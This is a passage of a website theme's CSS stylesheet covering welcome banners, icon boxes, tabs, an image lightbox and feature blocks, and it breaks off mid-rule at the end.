.welcome_banner.full_colored, .welcome_banner.boxed_colored {
    background: #00a69b;
    color: #fff;
}

.welcome_banner.full_colored h3, .welcome_banner.boxed_colored h3, .welcome_banner.full_banner_colored h3, .welcome_banner.full_gray h3 {
    color: #fff;
}

.welcome_banner.full_gray {
    background: #3b3b3b;
    padding: 40px 0;
}

.welcome_banner.full_gray .content {
    padding: 0 15px;
}

.welcome_banner.full_gray .content .btn_a {
    margin: 3px 0;
    right: 0;
}

.welcome_banner.full_gray h3:not(.centered) {
    float: left;
}

.welcome_banner.full_gray h3 {
    line-height: 48px;
    margin-bottom: 0;
    padding: 0;
    position: relative;
    text-transform: none;
}

.container .welcome_banner.full_gray .content {
    padding-left: 40px;
}

.container .welcome_banner.full_gray .content .btn_a {
    right: 30px;
}

.welcome_banner.full_white, .welcome_banner.classic_white {
    background: #fff;
    border-bottom: 1px solid #EEF1F2;
}

.welcome_banner {
    position: relative;
}

.welcome_banner .content {
    padding: 50px 15px;
}

.welcome_banner h3 {
    font-size: 24px;
    font-weight: 300;
    text-transform: uppercase;
    margin: 0px 0px 15px;
}

.welcome_banner h3 i {
    margin: 0 6px;
    vertical-align: middle;
}

.welcome_banner h3 i.larg {
    font-size: 32px;
}

.welcome_banner h3 i.small {
    font-size: 24px;
}

.welcome_banner h3 span {
    color: #1ccdca;
}

.welcome_banner .intro_text {
    line-height: 25px;
}

.welcome_banner.full_colored:after {
    background: rgba(255, 255, 255, 0.2);
    content: "";
    display: block;
    height: 1px;
    position: absolute;
    top: 0;
    width: 100%;
}

.welcome_banner.full_gray:after {
    background: rgba(0, 0, 0, 0.15);
    bottom: 0;
    content: "";
    height: 5px;
    left: 0;
    position: absolute;
    width: 100%;
}

.welcome_banner.full_gray:before {
    z-index: 1;
    height: 1px;
    content: "";
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    background: rgba(255, 255, 255, 0.1);
}

.welcome_banner.full_colored .btn_a, .welcome_banner.full_white .btn_a, .welcome_banner.boxed_white .btn_a, .welcome_banner.boxed_colored .btn_a {
    margin-left: 45px;
}

.welcome_banner.classic_white h3, .welcome_banner.classic_white h3 span, .welcome_banner.full_banner_colored h3 {
    font-style: normal;
    font-weight: 700;
}

.welcome_banner.classic_white .intro_text, .welcome_banner.full_white .intro_text, .welcome_banner.boxed_white .intro_text {
    color: #777;
}

.welcome_banner.classic_white .intro_text, .welcome_banner.full_banner_colored .intro_text {
    display: block;
    font-size: 20px;
    font-style: normal;
    font-weight: 300;
    line-height: 34px;
}

.welcome_banner.boxed_colored, .welcome_banner.boxed_white {
    -moz-box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.04) inset;
    -webkit-box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.04) inset;
    -ms-box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.04) inset;
    -o-box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.04) inset;
    box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.04) inset;
    margin-bottom: 30px;
    margin-top: 30px;
}

.welcome_banner.boxed_colored .content, .welcome_banner.boxed_white .content {
    padding: 35px 25px;
}

.welcome_banner.boxed_white {
    border: 1px solid #eef1f2;
}

.boxed_colored .btn_a, .full_colored .btn_a {
    border: none;
}

.welcome_banner.full_banner_colored {
    background: #1B2228;
    color: #fff;
    z-index: 1;
}

.welcome_banner.full_banner_colored .intro_text {
    color: #aaa;
}

.welcome_banner.full_banner_colored:after {
    border-bottom: 1px dashed rgba(255, 255, 255, 0.1);
    content: "";
    display: block;
    height: 1px;
    position: absolute;
    top: 5px;
    width: 100%;
}

.welcome_banner.full_banner_colored:before {
    background: rgba(0, 0, 0, 0.2);
    bottom: 0;
    content: "";
    display: block;
    height: 5px;
    left: 0;
    position: absolute;
    width: 100%;
}

.welcome_banner_slider {
    padding: 0 20px;
    position: relative;
}

.welcome_banner_slider .owl-controls {
    position: absolute;
    width: 100%;
    top: 0;
}

.welcome_banner_slider .owl-prev {
    left: -25px;
}

.welcome_banner_slider .owl-next {
    right: 15px;
}

.welcome_banner_slider .owl-prev, .welcome_banner_slider .owl-next {
    color: #ccc;
    font-size: 24px;
    position: absolute;
    top: 0;
}

.welcome_banner_slider .owl-prev:hover, .welcome_banner_slider .owl-next:hover {
    color: #999;
}

.rotate_icon {
    background: #e74c3c;
    bottom: 0px;
    display: inline-block;
    font-size: 32px;
    height: 70px;
    line-height: 71px;
    position: absolute;
    text-align: center;
    width: 70px;
    color: #fff;
    transform: translateY(50%) translateX(-50%);
    -webkit-transform: translateY(50%) translateX(-50%);
    -moz-transform: translateY(50%) translateX(-50%);
    -o-transform: translateY(50%) translateX(-50%);
}

.rotate_icon:after {
    border-color: transparent transparent #e74c3c transparent;
    border-style: solid;
    border-width: 8px;
    top: -13px;
    content: "";
    display: block;
    position: absolute;
    right: 26px;
}

.welcome_banner.full_gray .btn_a i.in_left, .welcome_banner.full_gray .btn_a i.in_right {
    color: #e74c3c;
}

/* ----------------------------------------------------------------
	Icon Boxes
-----------------------------------------------------------------*/
.service_box {
    position: relative;
    z-index: 1;
}

.icon_boxes_con.style1 .service_box {
    margin-bottom: 60px;
}

.icon_boxes_con.style1 .service_box .service_box_con {
    border: 1px solid #e7e7e7;
    padding: 55px 15px 45px;
    background: #fff;
}

.icon_boxes_con.style1 .service_box > .icon i {
    background: #1ccdca;
    color: #fff;
    display: block;
    font-size: 32px;
    height: 60px;
    left: 9px;
    line-height: 60px;
    position: absolute;
    text-align: center;
    top: 9px;
    width: 60px;
    z-index: 1;
}

.icon_boxes_con.style1 .service_box > .icon i.color1 {
    background: #92c135;
}

.icon_boxes_con.style1 .service_box > .icon i.color2 {
    background: #0072A5;
}

.icon_boxes_con.style1 .service_box > .icon i.color3 {
    background: #E85F1B;
}

.icon_boxes_con.style1 .service_box > .icon:after {
    background: #fff;
    border: 1px solid #fff;
    content: "";
    display: block;
    height: 80px;
    left: 0px;
    position: absolute;
    top: 0px;
    width: 78px;
}

.icon_boxes_con.style1 .service_box .service_box_con:before {
    border: 1px solid #e7e7e7;
    content: "";
    display: block;
    height: 80px;
    position: absolute;
    top: -37px;
    width: 80px;
    z-index: -1;
}

.icon_boxes_con.style1 .service_box .ser-box-link {
    background: #fff;
    border: 1px solid #e7e7e7;
    bottom: -17px;
    color: transparent;
    display: block;
    font-size: 0;
    height: 35px;
    position: absolute;
    width: 35px;
}

.icon_boxes_con.style1 .service_box .ser-box-link > span {
    background: #c4c2c2;
    display: block;
    height: 11px;
    left: 16px;
    position: absolute;
    top: 11px;
    width: 1px;
}

.icon_boxes_con.style1 .service_box .ser-box-link > span:after {
    background: #c4c2c2;
    content: "";
    display: block;
    height: 1px;
    left: -5px;
    position: absolute;
    top: 5px;
    width: 11px;
}

.icon_boxes_con.style1 .service_box .ser-box-link:hover {
    border-color: #1ccdca;
}

.icon_boxes_con.style1:not(.just_icon_border) .service_box {
    margin-top: 40px;
}

.icon_boxes_con.style1.just_icon_border .service_box .service_box_con {
    padding-top: 115px;
}

.icon_boxes_con.style1.just_icon_border.img_icon_box .service_box .service_box_con {
    padding-top: 35px;
}

.icon_boxes_con.style1.just_icon_border:not(.img_icon_box) .service_box > .icon {
    top: 0;
}

.icon_boxes_con.style1:not(.img_icon_box) .service_box > .icon {
    height: 78px;
    position: absolute;
    top: -36px;
    width: 78px;
}

.icon_boxes_con.style1 .service_box h3, .icon_boxes_con.style2 .service_box h3 {
    font-size: 17px;
    font-weight: 500;
    margin: 0 0 12px;
    text-transform: uppercase;
}

.icon_boxes_con .service_box h3 a {
    color: inherit;
}

.white_section .icon_boxes_con .service_box h3 {
    color: #fff;
}

.white_section .icon_boxes_con.style2:not(.icon_box_no_border) .service_box .icon::after {
    background: rgba(0, 0, 0, 0.15);
    border: none;
}

.upper_title h1, .upper_title h2, .upper_title h3, .upper_title h4, .upper_title h5, .upper_title h6, .upper_title .tabs-navi {
    text-transform: uppercase;
}

.light_title h1, .light_title h2, .light_title h3, .light_title h4, .light_title h5, .light_title h6 {
    font-weight: 300 !important;
}

.icon_boxes_con.style1 .service_box .desc, .icon_boxes_con.style2 .service_box .desc {
    display: block;
    font-size: 14px;
    font-weight: 500;
    line-height: 24px;
}

.white_section .icon_boxes_con.style1 .service_box .desc, .white_section .icon_boxes_con.style2 .service_box .desc {
    color: #ccc;
    color: rgba(255, 255, 255, 0.45);
}

.icon_boxes_con.style2 .service_box {
    margin-bottom: 60px;
}

.icon_boxes_con.style2 .service_box .service_box_con {
    padding-left: 100px;
}

.icon_boxes_con.style2 .service_box .icon {
    background: #1ccdca;
    color: #fff;
    display: block;
    font-size: 32px;
    height: 70px;
    line-height: 73px;
    position: absolute;
    text-align: center;
    width: 70px;
    top: 8px;
}

.icon_boxes_con.style2 .service_box .ser-box-link {
    display: inline-block;
    font-size: 12px;
    margin-top: 14px;
    position: relative;
    padding-left: 14px;
    text-transform: uppercase;
}

.icon_boxes_con.style2 .service_box .ser-box-link > span {
    left: 2px;
    position: absolute;
    top: 5px;
}

.icon_boxes_con.style2 .service_box .ser-box-link > span:after {
    background: #1ccdca;
    content: "";
    display: block;
    height: 6px;
    left: 0;
    position: absolute;
    top: 3px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    width: 2px;
}

.icon_boxes_con.style2 .service_box .ser-box-link > span:before {
    background: #1ccdca;
    content: "";
    display: block;
    height: 6px;
    left: 0;
    position: absolute;
    top: 0;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    width: 2px;
}

.icon_boxes_con.style2 .service_box .ser-box-link:hover > span:before {
    top: 2px;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
}

.icon_boxes_con.style2 .service_box .ser-box-link:hover > span:after {
    top: 2px;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
}

.icon_boxes_con.style2.icon_box_no_border .service_box .service_box_con {
    padding-left: 105px;
}

.icon_boxes_con.style2.icon_box_no_border .service_box .icon {
    height: 84px;
    width: 84px;
    line-height: 87px;
    top: 0;
}

.icon_boxes_con.style2.icon_left_right > div:nth-child(2n+1) .service_box .service_box_con {
    padding-left: 0;
    padding-right: 100px;
    text-align: right;
}

.icon_boxes_con.style2.icon_left_right > div:nth-child(2n+1) .service_box .icon {
    right: 7px;
    left: auto;
}

.icon_boxes_con.style1 .service_box .ser-box-link:hover > span, .icon_boxes_con.style1 .service_box .ser-box-link:hover > span:after {
    background: #1ccdca;
}

.icon_boxes_con.style2.medium_icon .service_box .icon, .icon_boxes_con.style1.medium_icon .service_box .icon {
    font-size: 24px;
}

.icon_boxes_con.style2:not(.icon_box_no_border):not(.solid_icon) .service_box .icon {
    left: 7px;
}

.icon_boxes_con.style2:not(.icon_box_no_border) .service_box .icon:after {
    background: #fff;
    border: 1px solid #e6ebea;
    content: "";
    display: block;
    height: 84px;
    left: -7px;
    position: absolute;
    top: -7px;
    width: 84px;
    z-index: -1;
}

.icon_boxes_con.style2.solid_icon .service_box .service_box_con {
    padding-left: 105px;
}

.icon_boxes_con.style2.solid_icon .service_box .icon {
    background: #fff;
    background: none;
    height: 84px;
    line-height: 84px;
    width: 84px;
    top: 0;
}

.icon_boxes_con.style2.solid_icon .service_box .icon i {
    background: none;
    color: #1ccdca;
    position: relative;
    z-index: 1;
}

.icon_boxes_con.style2.solid_icon .service_box .icon:after {
    left: 0;
    top: 0;
}

.icon_boxes_con.style2.solid_icon .service_box:hover > .icon i {
    color: #fff;
}

.icon_boxes_con.style1.circle .service_box > .icon i {
    height: 70px;
    line-height: 70px;
    width: 70px;
}

.icon_boxes_con.style1.circle .service_box .service_box_con:before {
    height: 90px;
    width: 90px;
    top: -44px;
}

.icon_boxes_con.style1.circle .service_box > .icon:after, .icon_boxes_con.style1.circle .service_box > .icon {
    height: 88px;
    width: 88px;
}

.icon_boxes_con.style1.circle:not(.just_icon_border) .service_box > .icon {
    top: -43px;
}

.icon_boxes_con.style1.circle:not(.just_icon_border) .service_box:hover > .icon i {
    height: 88px;
    left: 0;
    top: 0;
    width: 88px;
}

.icon_boxes_con.just_icon_border .service_box .service_box_con, .icon_boxes_con.just_icon_border .service_box .service_box_con:before {
    border: none;
    background: none;
}

.icon_boxes_con.just_icon_border .service_box > .icon:after {
    border: 1px solid #e6ebea;
    background: #fff;
}

.icon_boxes_con.just_icon_border.img_icon_box .service_box > .icon::after {
    background: none;
    border: medium none;
}

.icon_boxes_con.just_icon_border.circle .service_box > .icon i {
    height: 74px;
    left: 7px;
    line-height: 70px;
    top: 7px;
    width: 74px;
}

.icon_boxes_con.style1.solid_icon .service_box > .icon:after, .icon_boxes_con.style2.solid_icon .service_box .icon:after {
    background: #fff;
    border: 1px solid #1ccdca;
}

.icon_boxes_con.style1.solid_icon .service_box > .icon i {
    background: #fff;
    color: #1ccdca;
}

.icon_boxes_con.style2.reflection .service_box .icon i:after {
    background: rgba(255, 255, 255, 0.1);
    content: "";
    display: block;
    height: 50%;
    left: -23px;
    position: absolute;
    top: 0;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    width: 100px;
}

.icon_boxes_con.style2.reflection .service_box .icon i {
    display: block;
    height: 70px;
    line-height: 70px;
    overflow: hidden;
    position: relative;
    width: 70px;
}

.icon_boxes_con.style1.circle.just_icon_border.solid_icon:not(.radius5) .service_box > .icon:before, .icon_boxes_con.style2.solid_icon .service_box > .icon:before {
    background: #1ccdca;
    content: "";
    display: block;
    height: 100%;
    position: absolute;
    width: 100%;
    z-index: 1;
    left: 50%;
    top: 50%;
    opacity: 0;
    -webkit-transform: translateY(-50%) translateX(-50%) scale(1.2);
    -moz-transform: translateY(-50%) translateX(-50%) scale(1.2);
    -ms-transform: translateY(-50%) translateX(-50%) scale(1.2);
    -o-transform: translateY(-50%) translateX(-50%) scale(1.2);
    transform: translateY(-50%) translateX(-50%) scale(1.2);
}

.icon_boxes_con.style1.circle.just_icon_border:not(.solid_icon) .service_box > .icon i {
    background: none;
}

.icon_boxes_con.style1.circle.just_icon_border:not(.solid_icon) .service_box > .icon i:after {
    background: #1ccdca;
    content: "";
    display: block;
    height: 100%;
    left: 50%;
    position: absolute;
    top: 50%;
    width: 100%;
    z-index: -1;
    -webkit-transform: translateY(-50%) translateX(-50%) scale(1);
    -moz-transform: translateY(-50%) translateX(-50%) scale(1);
    -ms-transform: translateY(-50%) translateX(-50%) scale(1);
    -o-transform: translateY(-50%) translateX(-50%) scale(1);
    transform: translateY(-50%) translateX(-50%) scale(1);
}

.icon_boxes_con.style1.circle.just_icon_border:not(.solid_icon) .service_box:hover > .icon i:after {
    opacity: 0;
    -webkit-transform: translateY(-50%) translateX(-50%) scale(0);
    -moz-transform: translateY(-50%) translateX(-50%) scale(0);
    -ms-transform: translateY(-50%) translateX(-50%) scale(0);
    -o-transform: translateY(-50%) translateX(-50%) scale(0);
    transform: translateY(-50%) translateX(-50%) scale(0);
}

.icon_boxes_con.style1.circle.just_icon_border:not(.solid_icon) .service_box:hover > .icon i {
    background: #fff;
    color: #1ccdca;
}

.icon_boxes_con.style2:not(.solid_icon):not(.icon_box_no_border) .service_box:hover .icon {
    background: #fff;
    color: #1ccdca;
}

.icon_boxes_con.style1.circle.just_icon_border:not(.radius5) .service_box:hover > .icon:before, .icon_boxes_con.style2.solid_icon .service_box:hover > .icon:before {
    opacity: 1;
    -webkit-transform: translateY(-50%) translateX(-50%) scale(1);
    -moz-transform: translateY(-50%) translateX(-50%) scale(1);
    -ms-transform: translateY(-50%) translateX(-50%) scale(1);
    -o-transform: translateY(-50%) translateX(-50%) scale(1);
    transform: translateY(-50%) translateX(-50%) scale(1);
}

.icon_boxes_con.style1:not(.radius5):not(.circle) .service_box:hover .service_box_con:before, .icon_boxes_con.style1:not(.radius5):not(.circle) .service_box:hover > .icon {
    transform: translateX(-50%) rotate(45deg);
}

.icon_boxes_con.style1.solid_icon.radius5 .service_box:hover > .icon:after, .icon_boxes_con.style1.solid_icon.radius5 .service_box:hover > .icon i, .icon_boxes_con.style1.circle.just_icon_border.solid_icon .service_box:hover > span i {
    background: #1ccdca;
    color: #fff;
}

.service_box:hover h3 {
    color: #1ccdca;
}

/* ----------------------------------------------------------------
	Tabs
-----------------------------------------------------------------*/
.hm-tabs {
    position: relative;
    margin: 0px auto 50px;
    clear: both;
}

.hm-tabs nav {
    -webkit-overflow-scrolling: touch;
    background: #f8f7ee;
    box-shadow: inset 0 -2px 3px rgba(203, 196, 130, 0.06);
    -moz-box-shadow: inset 0 -2px 3px rgba(203, 196, 130, 0.06);
    -webkit-box-shadow: inset 0 -2px 3px rgba(203, 196, 130, 0.06);
    position: relative;
    float: none;
    background: transparent;
    box-shadow: none;
    z-index: 1;
}

.hm-tabs .list3 {
    padding: 10px 0 0 0;
}

.hm-tabs:last-child {
    margin-bottom: 0;
}

.hm-tabs:after, .tabs-navi:after {
    content: "";
    display: table;
    clear: both;
}

.tabs-navi {
    width: auto;
    font-size: 0;
}

.tabs-navi li {
    display: inline-block;
}

.tabs-navi a {
    display: block;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #888;
    line-height: 50px;
    width: auto;
    text-align: left;
    font-size: 14px;
    padding: 0 25px;
    position: relative;
    background: #f9fafc;
}

.tabs-navi a i {
    font-size: 18px;
    margin-right: 10px;
    vertical-align: sub;
}

.no-touch .tabs-navi a:hover {
    color: #324545;
}

.tabs2:not(.fill_active) .tabs-navi a:hover {
    color: #1ccdca;
}

.hm-tabs:not(.simple_tabs) .tabs-body {
    background: #ffffff;
    clear: both;
}

.hm-tabs:not(.simple_tabs) .tabs-body > li {
    padding: 20px 25px 20px;
}

.tabs-body > li {
    display: none;
}

.tabs-body li table {
    margin: 5px 0;
}

.tabs-body li .counter_a {
    margin-bottom: 26px;
}

.tabs-body li.selected {
    display: block;
    -webkit-animation: cd-fade-in 0.5s;
    -moz-animation: cd-fade-in 0.5s;
    animation: cd-fade-in 0.5s;
}

.tabs-body ul.list1 {
    padding: 10px 0;
}

.tabs-body ul.list1 li {
    margin-bottom: 15px;
}

.with_arrow_d.tabs1.fill_active .tabs-navi a.selected:before {
    background: none;
    border-color: #1ccdca transparent transparent;
    border-style: solid;
    border-width: 7px;
    bottom: -11px;
    content: "";
    display: block;
    position: absolute;
    width: 10px;
}

.with_arrow_t.tabs1.fill_active .tabs-navi a.selected:before {
    background: none;
    border-color: transparent transparent #fff;
    border-style: solid;
    border-width: 7px;
    bottom: -3px;
    content: "";
    display: block;
    position: absolute;
    width: 10px;
}

.tabs1.ver_tabs.gradient_active .tabs-navi a.selected {
    -moz-box-shadow: 0 0 4px 3px rgba(0, 0, 0, 0.06) inset;
    -webkit-box-shadow: 0 0 4px 3px rgba(0, 0, 0, 0.06) inset;
    box-shadow: 0 0 4px 3px rgba(0, 0, 0, 0.06) inset;
}

.tabs1.ver_tabs .tabs-navi a.selected {
    background: #fff;
    color: #1ccdca;
}

.tabs1.ver_tabs .tabs-navi a {
    border-bottom: 1px solid #E5E5E5;
}

.tabs1.ver_tabs nav {
    clear: none;
    float: left;
    width: 30%;
    border-right: 1px solid #E5E5E5;
    margin-bottom: -1px;
}

.tabs1.ver_tabs nav ul {
    width: 100%;
}

.tabs1.ver_tabs .tabs-body {
    background: #fff;
    border: none;
    clear: none;
    float: left;
    width: 70%;
    position: relative;
}

.tabs1.ver_tabs .tabs-body:after {
    background: #E5E5E5;
    content: "";
    display: block;
    height: 100%;
    left: -1px;
    position: absolute;
    top: 0;
    width: 1px;
}

.tabs1:not(.ver_tabs) .tabs-navi a.selected {
    background: #ffffff;
    box-shadow: inset 0 2px 0 #1ccdca;
    color: #1ccdca;
}

.tabs1:not(.ver_tabs) .tabs-navi a {
    border-color: #E5E5E5;
    border-right: 1px solid #E5E5E5;
    border-top: 1px solid #E5E5E5;
}

.tabs1:not(.ver_tabs) .tabs-navi a.selected:after {
    background: #fff;
    bottom: -1px;
    content: "";
    display: block;
    height: 1px;
    left: 0;
    position: absolute;
    width: 100%;
}

.tabs1 .tabs-body {
    border: 1px solid #e5e5e5;
    -moz-border-radius: 0 3px 3px;
    -webkit-border-radius: 0 3px 3px;
    -ms-border-radius: 0 3px 3px;
    -o-border-radius: 0 3px 3px;
    border-radius: 0 3px 3px;
}

.tabs1:not(.ver_tabs):not(.fill_active) .tabs-navi a.selected:before {
    background: #1ccdca;
    content: "";
    display: block;
    height: 3px;
    left: -1px;
    position: absolute;
    top: -1px;
    width: 102%;
}

.tabs1:not(.ver_tabs):not(.fill_active) .tabs-navi > li:first-child a {
    border-left: 1px solid #e5e5e5;
}

.tabs1.fill_active .tabs-navi a:before {
    display: none;
}

.tabs1.fill_active .tabs-navi a.selected:after {
    background: none;
}

.tabs1.fill_active .tabs-navi li a.selected {
    border-left-color: #1ccdca;
}

.tabs1.fill_active .tabs-navi li:first-child a:not(.selected) {
    border-left: 1px solid #dedede;
}

.tabs1.fill_active .tabs-navi li:first-child a {
    -moz-border-radius: 3px 0 0;
    -webkit-border-radius: 3px 0 0;
    -ms-border-radius: 3px 0 0;
    border-radius: 3px 0 0;
}

.tabs1.fill_active .tabs-navi li:last-child a {
    -moz-border-radius: 0 3px 0 0;
    -webkit-border-radius: 0 3px 0 0;
    -ms-border-radius: 0 3px 0 0;
    border-radius: 0 3px 0 0;
}

.tabs1.fill_active .tabs-navi li.prev_selected a {
    border-right-color: #1ccdca;
}

.ver_tabs .tabs-navi li:last-child a.selected {
    border-bottom: 1px solid #E5E5E5;
    margin-bottom: 15px;
}

.ver_tabs .tabs-navi li {
    display: block;
    width: 100%;
}

.ver_tabs .tabs-navi a:before {
    background: none;
    content: "";
    height: 100%;
    left: -1px;
    position: absolute;
    top: 0;
    width: 3px;
}

.ver_tabs .tabs-navi a.selected:before {
    background: #1ccdca;
}

.tabs2 .tabs-navi a.selected:after {
    border-color: transparent transparent #fff;
    border-style: solid;
    border-width: 8px;
    bottom: -27px;
    content: "";
    display: block;
    position: absolute;
}

.tabs2 .tabs-navi a.selected:before {
    border-color: transparent transparent #666;
    border-style: solid;
    border-width: 8px;
    bottom: -27px;
    content: "";
    display: block;
    position: absolute;
}

.tabs2 .tabs-navi li {
    margin-right: 8px;
}

.tabs2 .tabs-navi a.selected {
    border-color: #1ccdca;
    color: #1ccdca;
}

.tabs2 .tabs-navi a.selected > span i {
    color: #1ccdca;
}

.tabs2 .tabs-navi a {
    border-color: #E5E5E5;
    line-height: 45px;
    color: #888;
    padding: 0 18px;
    background: #fff;
    border: 1px solid #E5E5E5;
}

.tabs2 .tabs-body {
    margin-top: 25px;
    border: 1px solid #E5E5E5;
}

.bg_gray .tabs2 .tabs-body, .bg_gray .tabs1 .tabs-body, .bg_gray .tabs1:not(.ver_tabs) .tabs-navi a, .bg_gray .tabs2 .tabs-navi a:not(.selected) {
    border-color: #e5e5e5;
}

.tabs2.fill_active .tabs-navi a.selected, .tabs2.fill_active .tabs-navi a:hover, .tabs1.fill_active .tabs-navi a.selected, .tabs1.fill_active .tabs-navi a:hover {
    background: #1ccdca;
    color: #fff;
    border-color: #1ccdca;
}

.tabs1.fill_active .tabs-navi li:first-child a.selected, .tabs1.fill_active .tabs-navi li:first-child a:hover {
    border-left: 1px solid #1ccdca;
}

.ver_tabs:not(.gradient_active) .tabs-navi a.selected:after {
    background: #fff;
    content: "";
    display: block;
    height: 100%;
    position: absolute;
    right: -1px;
    top: 0;
    width: 1px;
}

.bg_gray .hm-tabs.tabs1.ver_tabs {
    background: #fff;
    border: 1px solid #E5E5E5;
}

.bg_gray .tabs-navi a {
    background: #fff;
}

.hm-tabs.tabs1.ver_tabs {
    border: 1px solid #dedede;
}

.hm-tabs.simple_tabs .tabs-navi li a {
    border: 2px solid #E5E5E5;
    color: #999;
    background: #fff;
    font-weight: 700;
    line-height: 42px;
    margin-right: 15px;
    padding: 0 20px;
}

.hm-tabs.simple_tabs .tabs-navi li a:hover {
    border-color: #ccc;
    color: #324545;
}

.hm-tabs.simple_tabs .tabs-navi li a.selected {
    border-color: #1ccdca;
    color: #1ccdca;
}

.hm-tabs.simple_tabs .tabs-navi a {
    background: rgba(0, 0, 0, 0);
}

.hm-tabs.simple_tabs .tabs-body > li {
    padding: 20px 0px;
}

.tabs1.tabs_mobile:not(.ver_tabs):not(.fill_active) .tabs-navi > li a {
    border: 1px solid #e5e5e5;
    margin: 0 8px 8px 0;
}

.tabs1.tabs_mobile:not(.ver_tabs) .tabs-navi a.selected::after {
    display: none;
}

.hm-tabs.simple_tabs.tabs_mobile .tabs-navi li a {
    margin-bottom: 15px;
}

.hm-tabs.simple_tabs.tabs_mobile .tabs-body > li {
    padding-top: 0;
}

.tabs1.tabs_mobile.fill_active:not(.ver_tabs) .tabs-navi > li a {
    margin: 0 8px 8px 0;
}

.tabs1.tabs_mobile.fill_active:not(.ver_tabs) .tabs-navi > li a:not(.selected):not(:hover) {
    border: 1px solid #e5e5e5;
}

.tabs1.fill_active.tabs_mobile:not(.ver_tabs) .tabs-navi li a.selected, .tabs1.fill_active.tabs_mobile:not(.ver_tabs) .tabs-navi li a:hover {
    border-left: 1px solid #1ccdca;
    border-bottom: 1px solid #1ccdca;
}

.tabs2.tabs_mobile .tabs-navi li {
    margin-bottom: 8px;
}

.tabs2.tabs_mobile.fill_active:not(.ver_tabs) .tabs-body {
    margin-top: 17px;
}

.widget_block .tabs-navi a {
    padding: 0 15px;
    line-height: 43px;
}

.widget_block .hm-tabs {
    margin-top: 34px;
}

.widget_block .hm-tabs .tabs-body > li {
    padding: 20px 0;
}

.widget_block .tabs1 .tabs-body {
    border-color: #e5e5e5;
    border-style: solid;
    border-width: 1px 0 0 0;
}

.icon_alone, .tabs-navi a i.icon_alone {
    margin-right: 0;
}

.hm-tabs li > p:not(last-child), .panel-body p:not(last-child) {
    margin-bottom: 15px;
}

.hm-tabs li > p:last-child, .panel-body p:last-child {
    margin-bottom: 0px;
}

@-webkit-keyframes cd-fade-in {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-moz-keyframes cd-fade-in {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@keyframes cd-fade-in {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

/* ----------------------------------------------------------------
	Light Box
-----------------------------------------------------------------*/
a.img_popup {
    display: inline-block;
    margin-top: 5px;
    max-width: 100%;
    overflow: hidden;
    position: relative;
}

a.img_popup > span {
    z-index: 2;
    background: rgba(29, 205, 202, 0.7);
    color: #fff;
    display: block;
    font-size: 20px;
    height: 50px;
    line-height: 50px;
    position: absolute;
    text-align: center;
    width: 50px;
    opacity: 0;
    left: 50%;
    top: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%) scale(2) rotate(45deg);
    -moz-transform: translateY(-50%) translateX(-50%) scale(2) rotate(45deg);
    -ms-transform: translateY(-50%) translateX(-50%) scale(2) rotate(45deg);
    -o-transform: translateY(-50%) translateX(-50%) scale(2) rotate(45deg);
    transform: translateY(-50%) translateX(-50%) scale(2) rotate(45deg);
}

a.img_popup:hover > img {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}

a.img_popup:hover > span {
    opacity: 1;
    -webkit-transform: translateY(-50%) translateX(-50%) scale(1) rotate(0deg);
    -moz-transform: translateY(-50%) translateX(-50%) scale(1) rotate(0deg);
    -ms-transform: translateY(-50%) translateX(-50%) scale(1) rotate(0deg);
    -o-transform: translateY(-50%) translateX(-50%) scale(1) rotate(0deg);
    transform: translateY(-50%) translateX(-50%) scale(1) rotate(0deg);
}

a.img_popup:after {
    border: 4px solid rgba(0, 0, 0, 0.05);
    content: "";
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.white_section .f_s_block.circle a.img_popup:after {
    display: none;
}

.f_s_block a.img_popup {
    display: block;
}

/* ----------------------------------------------------------------
	Features
-----------------------------------------------------------------*/
.feature_icon .item {
    margin-bottom: 40px;
}

.feature_icon .item > span {
    line-height: 24px;
}

.feature_icon .item h5 {
    margin-bottom: 10px;
}

.feature_icon .item h5 .title {
    float: left;
    font-family: "Oswald", "Open Sans", sans-serif;
    font-size: 20px;
    font-weight: 300;
    margin-top: 12px;
    text-transform: uppercase;
    word-spacing: 2px;
    letter-spacing: 1px;
}

.feature_icon .item h5 .icon span {
    background: #1ccdca;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    height: 51px;
    left: 0;
    line-height: 51px;
    position: relative;
    text-align: center;
    top: 0;
    width: 51px;
}

.feature_icon .item h5 .icon span i {
    position: relative;
    z-index: 1;
}

.feature_icon .item h5 .icon span:after {
    background: #324545;
    content: "";
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.feature_icon .item h5:after {
    content: "";
    display: table;
    clear: both;
}

.feature_icon .item:last-child {
    margin-bottom: 0;
}

.feature_icon .item:hover h5 .icon {
    border-color: #fff;
}

.feature_icon .item:hover h5 .icon span:after {
    opacity: 1;
}

.feature_icon .item:hover h5 .title {
    color: #1ccdca;
}

.white_section .feature_icon .item > span {
    color: #aaa;
}

.white_section .feature_icon .item h5 .icon span {
